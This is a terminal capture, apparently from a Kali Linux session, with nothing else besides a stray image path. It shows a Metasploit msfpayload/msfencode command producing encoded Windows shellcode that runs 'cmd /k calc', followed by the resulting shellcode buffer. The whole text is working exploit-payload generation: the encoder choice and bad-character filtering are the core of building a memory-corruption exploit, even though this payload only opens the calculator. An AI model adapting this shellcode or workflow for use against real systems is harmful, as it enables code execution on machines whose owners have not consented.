 root@KALI:~# msfpayload windows/exec CMD="cmd /k calc" R|msfencode -b "\x40\x0A\
x00\x0D\xff\x0d\x3d\x20"
[*] x86/shikata_ga_nai succeeded with size 230 (iteration=1)
buf =
"\xbf\x4d\xd5\x02\xce\xdb\xc0\xd9\x74\x24\xf4\x58\x29\xc9" +
"\xb1\x33\x31\x78\x15\x03\x78\x15\x83\xc0\x04\xe2\xb8\x29" +
"\xea\x47\x42\xd2\xeb\x37\xcb\x37\xda\x65\xaf\x3c\x4f\xba" +
"\xa4\x11\x7c\x31\xe8\x81\xf7\x37\x24\xa5\xb0\xf2\x12\x88" +
"\x41\x33\x9a\x46\x81\x55\x66\x95\xd6\xb5\x57\x56\x2b\xb7" +
"\x90\x8b\xc4\xe5\x49\xc7\x77\x1a\xfe\x95\x4b\x1b\xd0\x91" +
"\xf4\x63\x55\x65\x80\xd9\x54\xb6\x39\x55\x1e\x2e\x31\x31" +
"\xbe\x4f\x96\x21\x82\x06\x93\x92\x71\x99\x75\xeb\x7a\xab" +
"\xb9\xa0\x45\x03\x34\xb8\x82\xa4\xa7\xcf\xf8\xd6\x5a\xc8" +
"\x3b\xa4\x80\x5d\xd9\x0e\x42\xc5\x39\xae\x87\x90\xca\xbc" +
"\x6c\xd6\x94\xa0\x73\x3b\xaf\xdd\xf8\xba\x7f\x54\xba\x98" +
"\x5b\x3c\x18\x80\xfa\x98\xcf\xbd\x1c\x44\xaf\x1b\x57\x67" +
"\xa4\x1a\x3a\xe2\x3b\xae\x41\x4b\x3b\xb0\x49\xfc\x54\x81" +
"\xc2\x93\x23\x1e\x01\xd0\xdc\x54\x0b\x71\x75\x31\xde\xc3" +
"\x18\xc2\x35\x07\x25\x41\xbf\xf8\xd2\x59\xca\xfd\x9f\xdd" +
"\x27\x8c\xb0\x8b\x47\x23\xb0\x99\x24\xae\x2a\x02\x85\x5b" +
"\x93\x21\xb8\xf7\xb0\xa5"